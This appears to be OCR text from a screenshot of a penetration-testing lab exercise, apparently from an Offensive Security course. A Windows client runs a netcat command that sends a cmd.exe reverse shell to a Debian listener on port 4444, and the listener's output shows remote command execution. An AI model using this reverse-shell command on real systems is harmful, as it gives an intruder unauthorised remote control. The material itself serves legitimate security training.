 Recycle Bin
Imm
Debu
Command Prompt - nc  -nv 192.168.225.44 4444 -e cmd.exe
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec.CLIENT251>nc -nv 192.168.225.44 4444 -e cmd.exe
(UNKNOWN) [192.168.225.44] 4444 (?) open
student@debian: ~
File Actions Edit View Help
Shell No. 1 Shell No. 2 student@debian: ~
student@debian:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.225.44] from (UNKNOWN) [192.168.225.10] 61477
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec.CLIENT251>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DC08-488F
 Directory of C:\Users\offsec.CLIENT251
07/28/2020  03:37 PM    <DIR>          .
07/28/2020  03:37 PM    <DIR>          ..
02/27/2020  10:41 PM    <DIR>          3D Objects
02/27/2020  10:41 PM    <DIR>          Contacts
02/27/2020  10:41 PM    <DIR>          Desktop
02/27/2020  10:41 PM    <DIR>          Documents
02/27/2020  10:41 PM    <DIR>          Downloads
02/27/2020  10:41 PM    <DIR>          Favorites
07/28/2020  03:41 PM           308,736 incoming.exe
02/27/2020  10:41 PM    <DIR>          Links
02/27/2020  10:41 PM    <DIR>          Music
02/27/2020  10:43 PM    <DIR>          OneDrive
02/27/2020  10:43 PM    <DIR>          Pictures
02/27/2020  10:41 PM    <DIR>          Saved Games
02/27/2020  10:41 PM    <DIR>          Searches
02/27/2020  10:41 PM    <DIR>          Videos
               1 File(s)        308,736 bytes
              15 Dir(s)   9,713,741,824 bytes free
C:\Users\offsec.CLIENT251>